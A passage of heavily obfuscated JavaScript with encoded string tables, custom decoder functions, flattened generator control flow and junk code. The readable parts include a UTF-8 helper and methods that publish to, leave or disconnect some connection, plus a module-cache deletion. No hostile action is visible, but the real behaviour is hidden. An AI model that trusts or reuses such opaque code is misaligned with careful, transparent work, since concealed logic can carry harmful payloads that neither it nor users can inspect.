zozYIOd}function FbmQyA(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];if(jfxWNFm>=UTWbWH){throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(COUTlm[0xc0])+YDIjOpT(COUTlm[0xc1]))}u6_EVT(ciLSRf[COUTlm[0x11]]=NWjqMxW[jfxWNFm]&COUTlm[0x3],jfxWNFm++);if((ciLSRf[COUTlm[0x11]]&COUTlm[0xbb])==COUTlm[0x2b]){return ciLSRf[COUTlm[0x11]]&COUTlm[0xb]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xc2]))}function ojWJUnp(){var ciLSRf,ovzQUpG,rEkkaO,zozYIOd,nMGhcDt;u6_EVT(ovzQUpG=void 0x0,rEkkaO=void 0x0,zozYIOd=void 0x0,nMGhcDt=void 0x0);if(jfxWNFm>UTWbWH){throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(COUTlm[0xc0])+YDIjOpT(COUTlm[0xc1]))}if(jfxWNFm==UTWbWH){return COUTlm[0x2e]}u6_EVT(ciLSRf=NWjqMxW[jfxWNFm]&COUTlm[0x3],jfxWNFm++);if((ciLSRf&COUTlm[0x2b])==COUTlm[0x0]){return ciLSRf}if((ciLSRf&COUTlm[0xbc])==COUTlm[0xbb]){u6_EVT(ovzQUpG=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0xba])<<COUTlm[0xc]|ovzQUpG);if(nMGhcDt>=COUTlm[0x2b]){return nMGhcDt}else{function QfnnlID(ciLSRf){var ovzQUpG=\"h}@ABT1;l).u5XKmOx$V2\\\"6ev+NJw^Ypyiaztc]?3/=kC|<`M7D*dn{89PU0[:~L(>_b#W%f!E4F&,IqHSoGrQsZjRg\",rEkkaO,zozYIOd,nMGhcDt,QfnnlID,cERT0F,NWjqMxW,UTWbWH;u6_EVT(rEkkaO=\"\"+(ciLSRf||\"\"),zozYIOd=rEkkaO.length,nMGhcDt=[],QfnnlID=COUTlm[0x0],cERT0F=COUTlm[0x0],NWjqMxW=-COUTlm[0x1]);for(UTWbWH=COUTlm[0x0];UTWbWH<zozYIOd;UTWbWH++){var jfxWNFm=ovzQUpG.indexOf(rEkkaO[UTWbWH]);if(jfxWNFm===-COUTlm[0x1])continue;if(NWjqMxW<COUTlm[0x0]){NWjqMxW=jfxWNFm}else{u6_EVT(NWjqMxW+=jfxWNFm*COUTlm[0x17],QfnnlID|=NWjqMxW<<cERT0F,cERT0F+=(NWjqMxW&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(nMGhcDt.push(QfnnlID&COUTlm[0x3]),QfnnlID>>=COUTlm[0x2],cERT0F-=COUTlm[0x2])}while(cERT0F>COUTlm[0xe]);NWjqMxW=-COUTlm[0x1]}}if(NWjqMxW>-COUTlm[0x1]){nMGhcDt.push((QfnnlID|NWjqMxW<<cERT0F)&COUTlm[0x3])}return YtUxXe(nMGhcDt)}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(0x216)+cERT0F(0x217)+cERT0F(0x218)+COUTlm[0x22])}}if((ciLSRf&COUTlm[0x53])==COUTlm[0xbc]){u6_EVT(ovzQUpG=FbmQyA(),rEkkaO=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0x8a])<<COUTlm[0xf]|ovzQUpG<<COUTlm[0xc]|rEkkaO);if(nMGhcDt>=0x800){B1zYzDf(nMGhcDt);return nMGhcDt}else{throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xc2]))}}if((ciLSRf&COUTlm[0xc3])==COUTlm[0x53]){u6_EVT(ovzQUpG=FbmQyA(),rEkkaO=FbmQyA(),zozYIOd=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0xe])<<COUTlm[0xbd]|ovzQUpG<<COUTlm[0xf]|rEkkaO<<COUTlm[0xc]|zozYIOd);if(nMGhcDt>=COUTlm[0xb6]&&nMGhcDt<=0x10ffff){return nMGhcDt}}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(0x219)+YDIjOpT(0x21a)+YDIjOpT(0x21b))}u6_EVT(NWjqMxW=void 0x0,UTWbWH=void 0x0,jfxWNFm=void 0x0);function HnXwiM(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],NWjqMxW=rEkkaO(ciLSRf[COUTlm[0x0]]),UTWbWH=NWjqMxW.length,jfxWNFm=COUTlm[0x0],ciLSRf[COUTlm[0x11]]=[],ciLSRf[-COUTlm[0xbc]]=COUTlm[0x1e]);while((ciLSRf[-COUTlm[0xbc]]=ojWJUnp())!==COUTlm[0x2e])ciLSRf[COUTlm[0x11]].push(ciLSRf[-COUTlm[0xbc]]);return zozYIOd(ciLSRf[COUTlm[0x11]])}u6_EVT(ciLSRf.version=YDIjOpT(0x21c),ciLSRf.encode=cERT0F,ciLSRf.decode=HnXwiM)})(C6A1heR[\"dDsgO_\"]===NWjqMxW(0x21d)?this.utf8={}:C6A1heR[\"J0S8yr\"])}nMGhcDt[YDIjOpT(0x21e)](YDIjOpT(0x21f),ciLSRf)}}))};if(this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][NWjqMxW(0x220)]===NWjqMxW(0x221)){UTWbWH()}else{function jfxWNFm(ciLSRf){var NWjqMxW=\"<VetPBEDncSMf.QkG}1N@=uhR5lAF&O_:y;HgY?4[|)Zv%8#o/b!6T$J27(,La{~i*s^zXj9prqKC`Wmw+x\\\"UId]0>3\",nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],UTWbWH=COUTlm[0x0],jfxWNFm=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(YDIjOpT=COUTlm[0x0];YDIjOpT<ovzQUpG;YDIjOpT++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[YDIjOpT]);if(zozYIOd===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=zozYIOd}else{u6_EVT(rEkkaO+=zozYIOd*COUTlm[0x17],UTWbWH|=rEkkaO<<jfxWNFm,jfxWNFm+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],jfxWNFm-=COUTlm[0x2])}while(jfxWNFm>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){B1zYzDf.push((UTWbWH|rEkkaO<<jfxWNFm)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function rEkkaO(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=jfxWNFm(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}this[rEkkaO(0x222)][rEkkaO(0x223)][rEkkaO(0x224)](rEkkaO(0x225),UTWbWH)}this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(0x226),function(){var ciLSRf,ovzQUpG;function*B1zYzDf(ciLSRf,ovzQUpG,UTWbWH,jfxWNFm,rEkkaO={IcHK2a9:{}},YDIjOpT){while(ciLSRf+ovzQUpG+UTWbWH+jfxWNFm!==0xdf)with(rEkkaO.gPuir_||rEkkaO)switch(ciLSRf+ovzQUpG+UTWbWH+jfxWNFm){case-0x52:case 0x83:case rEkkaO.IcHK2a9.KRmUvDh+-0x11d:XaVbJgX(NWjqMxW(0x229)).log(lVYWkYL[COUTlm[0x11]]);return;case-0x58:u6_EVT([rEkkaO.IcHK2a9.G_e546,rEkkaO.IcHK2a9.wiHWgn,rEkkaO.IcHK2a9.KRmUvDh]=[-0x84,-0x1b,0xab],rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x186,UTWbWH+=0x16a,jfxWNFm+=-0x3);break;case rEkkaO.IcHK2a9.wiHWgn+0x11d:case 0x77:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x171,UTWbWH+=0x8d,jfxWNFm+=-0x3);break;case rEkkaO.IcHK2a9.G_e546+0x83:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,UTWbWH+=0x8d,jfxWNFm+=-0xb9);break;case UTWbWH-0x191:case-0x6f:case-0x43:u6_EVT(rEkkaO.gPuir_=rEkkaO.aT4Jjki,UTWbWH+=0x1b1,jfxWNFm+=-0x5b);break;case UTWbWH- -0x7a:case 0x5f:case 0x2f:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x186,UTWbWH+=0x16a,jfxWNFm+=-0x85);break;case jfxWNFm-0xa6:if(nMGhcDt[NWjqMxW(COUTlm[0xc4])]?.presence){u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0xce,ovzQUpG+=0x13d,UTWbWH+=-0x4a,jfxWNFm+=0x23);break}else{u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0xce,ovzQUpG+=0x3e,UTWbWH+=0xe7,jfxWNFm+=0x23);break}case jfxWNFm- -0x137:case-0x3f:case-0xa3:u6_EVT([...hsxd1a.lVYWkYL]=YDIjOpT,hsxd1a.lVYWkYL[COUTlm[ciLSRf+-0x19]]=COUTlm[0x0],hsxd1a.lVYWkYL[COUTlm[0x11]]=lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=ciLSRf[COUTlm[0x0]].length,ciLSRf[COUTlm[0x23]]=[],ciLSRf[COUTlm[0x13]]=COUTlm[0x0]);for(ciLSRf[COUTlm[0x29]]=COUTlm[0x0];ciLSRf[COUTlm[0x29]]<ciLSRf[COUTlm[0x11]];ciLSRf[COUTlm[0x29]]++)ciLSRf[COUTlm[0x23]].push(ciLSRf[COUTlm[0x29]]!==COUTlm[0x0]&&ciLSRf[COUTlm[0x0]][ciLSRf[COUTlm[0x29]]]>ciLSRf[COUTlm[0x0]][ciLSRf[COUTlm[0x29]]-COUTlm[0x1]]?ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x29]]-COUTlm[0x1]]+COUTlm[0x1]:COUTlm[0x1]);for(ciLSRf[-COUTlm[0x5]]=ciLSRf[COUTlm[0x11]]-COUTlm[0x1];ciLSRf[-COUTlm[0x5]]>=COUTlm[0x0];ciLSRf[-COUTlm[0x5]]--){if(ciLSRf[-COUTlm[0x5]]!==ciLSRf[COUTlm[0x11]]-COUTlm[0x1]&&ciLSRf[COUTlm[0x0]][ciLSRf[-COUTlm[0x5]]]>ciLSRf[COUTlm[0x0]][ciLSRf[-COUTlm[0x5]]+COUTlm[0x1]])ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]]=XaVbJgX(NWjqMxW(0x228)).max(ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]],ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]+COUTlm[0x1]]+COUTlm[0x1]);ciLSRf[COUTlm[0x13]]+=ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]]}return ciLSRf[COUTlm[0x13]]}),rEkkaO.gPuir_=rEkkaO.hsxd1a,ciLSRf+=-0xdc,jfxWNFm+=0x5c);break;case ovzQUpG-0x31:case-0x53:u6_EVT((0x1,rqxUr9)(),rEkkaO.gPuir_=rEkkaO.IcHK2a9,ovzQUpG+=-0x1d0,UTWbWH+=0x28);break;case 0x9b:case rEkkaO.IcHK2a9.wiHWgn+0x112:case 0x3a:u6_EVT(rEkkaO.gPuir_=rEkkaO.DNNr7H,ciLSRf+=-0x180,ovzQUpG+=-0x76,UTWbWH+=0x6b,jfxWNFm+=0x89);break;default:case 0x3e:case-0x9d:u6_EVT([rEkkaO.IcHK2a9.G_e546,rEkkaO.IcHK2a9.wiHWgn,rEkkaO.IcHK2a9.KRmUvDh]=[-0xce,-0xad,0xe7],IcHK2a9.rqxUr9=function(...ciLSRf){return B1zYzDf(0x1d,0x55,0xc5,-0xed,{IcHK2a9:rEkkaO.IcHK2a9,hsxd1a:{}},ciLSRf).next().value});if(NWjqMxW(0x227)in T4jOG0){u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=0xe8,ovzQUpG+=0x208,UTWbWH+=-0xed,jfxWNFm+=-0xaf);break}else{u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=0xe8,ovzQUpG+=0x38,UTWbWH+=-0xc5,jfxWNFm+=-0xaf);break}case ovzQUpG-0xfe:u6_EVT(nMGhcDt[NWjqMxW(0x22a)+COUTlm[ciLSRf+0x13f]][NWjqMxW(ovzQUpG+0x1d6)][NWjqMxW(ovzQUpG+0x1d7)](),rEkkaO.gPuir_=rEkkaO.IcHK2a9,ovzQUpG+=-0xff,UTWbWH+=0x131);break}}u6_EVT(ciLSRf=void 0x0,ovzQUpG=B1zYzDf(-0xd9,-0x120,0xf8,0x64).next().value);if(ciLSRf){return ovzQUpG}})},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(COUTlm[0xc6])]=function(ciLSRf,NWjqMxW){if(YDIjOpT(0x22e)in T4jOG0){nMGhcDt()}function nMGhcDt(){}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xc9])){this[YDIjOpT(COUTlm[0xc7])][YDIjOpT(COUTlm[0xc6])](ciLSRf,NWjqMxW)}else{if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xd4])&&this[YDIjOpT(COUTlm[0xc7])]?.publish){this[YDIjOpT(COUTlm[0xc7])][YDIjOpT(0x238)](ciLSRf,NWjqMxW)}}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(COUTlm[0xca])]=function(){if(this[YDIjOpT(COUTlm[0xd2])+COUTlm[0x88]]){if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xc9])){if(this[YDIjOpT(COUTlm[0xc7])]){function ciLSRf(ciLSRf){var NWjqMxW=\"Au[)Z.r1_:<#\\\"Lg4}~%>vRzhwS|(Qx=y$30!{?O97mX6BH+/bWklqi@tGsJn8dF*C]&5eMpc,`2E;a^oDPITfUKVYjN\",nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],YDIjOpT=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],YDIjOpT|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(YDIjOpT&COUTlm[0x3]),YDIjOpT>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){B1zYzDf.push((YDIjOpT|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}this[YDIjOpT(COUTlm[0xd1])][YDIjOpT(COUTlm[0xca])](this[NWjqMxW(0x23c)])}}else{lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW,nMGhcDt;function*ovzQUpG(nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT={oDJEJ8u:{}}){while(nMGhcDt+ovzQUpG+B1zYzDf!==-0x9b)with(YDIjOpT.OIgFCe||YDIjOpT)switch(nMGhcDt+ovzQUpG+B1zYzDf){case B1zYzDf- -0x6c:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=-0x85,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0xba,ovzQUpG+=-0x120,B1zYzDf+=0x18b);break;case YDIjOpT.oDJEJ8u.ynTv6oG+0x9b:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=0xc2,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x75,ovzQUpG+=0x128,B1zYzDf+=-0x280);break;case B1zYzDf-0xe9:u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x18,ovzQUpG+=-0x6d,B1zYzDf+=0x4c);break;case nMGhcDt-0x38:case 0xf7:case-0xba:u6_EVT(RlQ8xAl.push((piGA7y6|cBMRUzJ<<iXeq28f)&COUTlm[0x3]),YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,ovzQUpG+=-0xf0,B1zYzDf+=0x187);break;case B1zYzDf-0x16e:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);case 0x9e:case-0x42:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=0x4a,oDJEJ8u.V1RpiU=\"f{u5F1Y#D}_~>O:v[!Ja.h`L?3N%k()\\\"WoA;@*s4Zw,n0dMS&jr$xm6QI=H9PBybGX+TlVt7Uc|]z<i/R2g^8epCEKq\",oDJEJ8u.dw5LCeA=\"\"+(ciLSRf||\"\"),oDJEJ8u.RBMfmQ=oDJEJ8u.dw5LCeA.length,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=0x169,ovzQUpG+=0xac,B1zYzDf+=-0x102);break;case YDIjOpT.oDJEJ8u.ynTv6oG+0x21:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);default:case YDIjOpT.oDJEJ8u.ynTv6oG+-0xe0:u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x3e,ovzQUpG+=-0x108,B1zYzDf+=0x18b);break;case ovzQUpG- -0x20:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);case nMGhcDt-0xcd:u6_EVT(YDIjOpT.oDJEJ8u.RlQ8xAl=[],YDIjOpT.oDJEJ8u.piGA7y6=COUTlm[0x0],YDIjOpT.oDJEJ8u.iXeq28f=COUTlm[nMGhcDt+-0x19e],YDIjOpT.oDJEJ8u.cBMRUzJ=-COUTlm[ovzQUpG+-(nMGhcDt+-0x191)]);for(YDIjOpT.oDJEJ8u.Xwbr2U=COUTlm[ovzQUpG+-0xe];Xwbr2U<RBMfmQ;Xwbr2U++){YDIjOpT.oDJEJ8u.yP1RrgV=V1RpiU.indexOf(dw5LCeA[Xwbr2U]);if(yP1RrgV===-COUTlm[nMGhcDt+-0x19d])continue;if(cBMRUzJ<COUTlm[nMGhcDt+-0x19e]){cBMRUzJ=yP1RrgV}else{u6_EVT(cBMRUzJ+=yP1RrgV*COUTlm[nMGhcDt+-0x187],piGA7y6|=cBMRUzJ<<iXeq28f,iXeq28f+=(cBMRUzJ&COUTlm[ovzQUpG+0xb])>COUTlm[ovzQUpG+0xc]?COUTlm[0x1b]:COUTlm[nMGhcDt+-0x182]);do{u6_EVT(RlQ8xAl.push(piGA7y6&COUTlm[ovzQUpG+-0xb]),piGA7y6>>=COUTlm[0x2],iXeq28f-=COUTlm[ovzQUpG+-0xc])}while(iXeq28f>COUTlm[ovzQUpG+0x0]);cBMRUzJ=-COUTlm[0x1]}}if(cBMRUzJ>-COUTlm[ovzQUpG+-0xd]){u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x24e,ovzQUpG+=0x24,B1zYzDf+=0x71);break}else{u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x24e,ovzQUpG+=-0xcc,B1zYzDf+=0x1f8);break}}}u6_EVT(NWjqMxW=void 0x0,nMGhcDt=ovzQUpG(0x35,-0x9e,0x27).next().value);if(NWjqMxW){return nMGhcDt}}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(this[YDIjOpT(COUTlm[0xcb])]===ovzQUpG(0x23d)){if(ovzQUpG(0x23e)in T4jOG0){B1zYzDf()}function B1zYzDf(){lGYfYcz(NWjqMxW);function ciLSRf(ciLSRf){return ciLSRf[COUTlm[0x1]]*COUTlm[0xcd]+(ciLSRf[COUTlm[0x0]]<COUTlm[0x0]?COUTlm[0xcc]|ciLSRf[COUTlm[0x0]]:ciLSRf[COUTlm[0x0]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];switch(((ciLSRf[COUTlm[0x0]]&COUTlm[0xcc])!==COUTlm[0x0])*COUTlm[0x1]+(ciLSRf[COUTlm[0x0]]<COUTlm[0x0])*COUTlm[0x23]){case COUTlm[0x0]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])];case COUTlm[0x1]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc]-COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])+COUTlm[0x1]];case COUTlm[0x23]:return[((ciLSRf[COUTlm[0x0]]+COUTlm[0xcc])%COUTlm[0xcc]+COUTlm[0xcc])%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).round(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])];case COUTlm[0x13]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])]}}let nMGhcDt=ciLSRf([COUTlm[0x23],COUTlm[0x1d]]),B1zYzDf=ciLSRf([COUTlm[0x1],COUTlm[0x23]]),YDIjOpT=nMGhcDt+B1zYzDf,UTWbWH=YDIjOpT-B1zYzDf,rEkkaO=UTWbWH*COUTlm[0x23],zozYIOd=rEkkaO/COUTlm[0x23];u6_EVT(XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(YDIjOpT)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(UTWbWH)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(rEkkaO)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(zozYIOd)))}if(this[ovzQUpG(COUTlm[0xd0])]){u6_EVT(this[ovzQUpG(COUTlm[0xd0])][ovzQUpG(0x242)]?.leave(),this[ovzQUpG(0x243)+COUTlm[0x80]][ovzQUpG(0x244)+ovzQUpG(0x245)]())}}}this[YDIjOpT(COUTlm[0xc7])]=COUTlm[0x54]}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x246)]=function(){if(this[YDIjOpT(COUTlm[0xd1])]){function ciLSRf(ciLSRf){var NWjqMxW=\"zgSrtCTnqXLPhQjZclDIf6&v%85k.:}mo\\\"W,GuRd^baBE;JO]_>w?)$M#s793/U4!x|+{K2y[N=VY@`p*A1i<He(~F0\",nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,YDIjOpT=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xc9])){this[YDIjOpT(COUTlm[0xd2])+COUTlm[0x88]][YDIjOpT(0x247)]()}else{if(YDIjOpT(0x248)in T4jOG0){nMGhcDt()}function nMGhcDt(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0]}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xd4])){this[YDIjOpT(COUTlm[0xd1])][YDIjOpT(0x24d)]()}}this[YDIjOpT(COUTlm[0xd1])]=COUTlm[0x54];let ovzQUpG=this[NWjqMxW(0x24e)]+COUTlm[0xd5]+this[NWjqMxW(0x24f)];u6_EVT(ovzQUpG=ovzQUpG[NWjqMxW(0x250)+COUTlm[0x22]](NWjqMxW(0x251),\"\"),delete XaVbJgX(NWjqMxW(0x252))[NWjqMxW(0x253)][NWjqMxW(0x254)+NWjqMxW(0x255)][ovzQUpG])}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x256)]=function(){if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xc9])){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ciLSRf));function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0xd6]]=\"+s={}2mHK%u4l]h9@#L8iOU!\\\"kW_a3cn6Qe`IYZxG0E?:Xo7)JAtSF;BNpr&5qPR>f1zy|jvdMb*DCV/[T.^,~<$(gw\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0xd7]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[-COUTlm[0x7]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[-COUTlm[0xd7]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0xd8]]=ciLSRf[-COUTlm[0xd6]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0xd8]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0xd8]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0xd8]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x7]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSR